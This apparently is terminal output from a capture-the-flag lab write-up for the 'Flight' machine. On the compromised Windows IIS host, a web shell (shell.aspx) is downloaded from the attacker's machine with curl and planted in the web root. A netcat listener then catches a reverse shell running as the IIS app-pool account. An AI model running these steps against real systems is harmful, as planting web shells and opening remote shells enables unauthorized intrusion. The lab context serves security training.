 10.10.14.8
10.10.11.187-Flight
20%
06:00 PM
PS C:\inetpub\development> curl http://10.10.14.8:80/shell.aspx -o shell.aspx
curl http://10.10.14.8:80/shell.aspx -o shell.aspx
PS C:\inetpub\development> dir
dir
Directory: C:\inetpub\development
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/10/2024   9:57 PM                css
d-----        8/10/2024   9:57 PM                fonts
d-----        8/10/2024   9:57 PM                img
d-----        8/10/2024   9:57 PM                js
-a----        4/16/2018   2:23 PM           9371 contact.html
-a----        4/16/2018   2:23 PM          45949 index.html
-a----        8/10/2024   9:59 PM          15969 shell.aspx
PS C:\inetpub\development>
❯ rlwrap -cAr nc -lvnp 9091
listening on [any] 9091 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50872
Spawn Shell...
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>